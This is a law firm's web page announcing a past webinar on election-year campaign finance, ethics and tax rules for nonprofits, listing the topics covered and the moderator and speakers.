

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2022/01/election-year-considerations-for-nonprofits
body_size: 7285
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Election Year Considerations for Nonprofits: What Your Organization Needs to Know | Insights | Venable LLP</title>
<meta name="title" content="Election Year Considerations for Nonprofits: What Your Organization Needs to Know | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2022/01/election-year-considerations-for-nonprofits" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Election Year Considerations for Nonprofits: What Your Organization Needs to Know | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Election Year Considerations for Nonprofits: What Your Organization Needs to Know | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2022/01/election-year-considerations-for-nonprofits" />

<meta class="swiftype" name="title" data-type="string" content="Election Year Considerations for Nonprofits: What Your Organization Needs to Know | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2022/01/election-year-considerations-for-nonprofits" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2022/01/election-year-considerations-for-nonprofits#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Election Year Considerations ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2022%2F01%2Felection-year-considerations-for-nonprofits" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2022%2F01%2Felection-year-considerations-for-nonprofits" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2022%2F01%2Felection-year-considerations-for-nonprofits" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Election Year Considerations for Nonprofits: What Your Organization Needs to Know | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2022/01/election-year-considerations-for-nonprofits" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">Tuesday, January 11, 2022  - 12:00 PM - 1:30 PM ET</p>


                                <p class="simple-hero__label simple-hero__row-item">Venable LLP</p>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Election Year Considerations for Nonprofits: What Your Organization Needs to Know</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2022%2F01%2Felection-year-considerations-for-nonprofits" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2022%2F01%2Felection-year-considerations-for-nonprofits" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2022%2F01%2Felection-year-considerations-for-nonprofits" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Election Year Considerations for Nonprofits: What Your Organization Needs to Know | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2022/01/election-year-considerations-for-nonprofits" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Webinar</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <iframe width="560" height="450" src="https://www.youtube.com/embed/1Pe28fO1vx8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"></iframe>
<p>With the 2022 midterm elections right around the corner, knowing how to navigate the web of federal and state regulations that govern nonprofit organizations&rsquo; electoral activities has never been more important. As nonprofits seek to engage politically at every level of government, understanding how to participate in elections &ndash; from contributions to communications &ndash; while complying with the myriad of limits, disclosure issues, and tax implications is vital to the success of your organization.</p>
<p>Please join Venable&rsquo;s nationally recognized Political Law practice as we examine several of the key rules and issues nonprofits need to be aware of in order to be politically active with confidence. Discussion topics will include federal and state campaign finance requirements; contributions; independent expenditures; disclosure and disclaimers; House and Senate Ethics rules; and federal tax issues, restrictions, and requirements for 501(c)(3), 501(c)(4), and 501(c)(6) tax-exempt organizations.</p>
<h4>Moderators and speakers</h4>
<p><strong>Moderator</strong></p>
<p><a rel="noopener noreferrer" rel="noopener noreferrer" href="https://connect.venable.com/email_handler.aspx?sid=blankform&amp;redirect=https%3a%2f%2fwww.venable.com%2fprofessionals%2fj%2fronald-m-jacobs&amp;checksum=376EE1D2" target="_blank">Ronald M. Jacobs,</a> Partner and Co-Chair, Political Law Practice, Venable LLP</p>
<p><strong>Speakers</strong></p>
<p><a rel="noopener noreferrer" rel="noopener noreferrer" href="https://connect.venable.com/email_handler.aspx?sid=blankform&amp;redirect=https%3a%2f%2fwww.venable.com%2fprofessionals%2fn%2flindsay-m-nathan&amp;checksum=B56B97C0" target="_blank">Lindsay M. Nathan</a>, Partner, Political Law Practice, Venable LLP</p>
<p> James E. Tyrrell, III, Partner, Political Law Practice, Venable LLP</p>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2022/01/electionyear-considerations-for-nonprofits.pdf?rev=b3ca6c90abbd4602863b81de4c8e5ecb&amp;hash=955B616717C98CC2B44236D906AC0A61" target="_blank">View PDF</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/nonprofit-organizations">Nonprofit Organizations</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/new-for-2026-the-new-york-llc-transparency" data-content="New for 2026: The New York LLC Transparency Act&#39;s Impact on Nonprofit Organizations">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Art of Good Governance: Effective Nonprofit Leadership in Uncertain Times</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/the-art-of-good-governance-effective-nonprofit" data-content="The Art of Good Governance: Effective Nonprofit Leadership in Uncertain Times">The Art of Good Governance: Effective Nonprofit Leadership in Uncertain Times</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 17, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Event in Review | Catalyzing Change: Alternatives to Traditional Grantmaking</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/event-in-review-catalyzing-change-alternatives-to" data-content="Event in Review | Catalyzing Change: Alternatives to Traditional Grantmaking">Event in Review | Catalyzing Change: Alternatives to Traditional Grantmaking</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 15, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
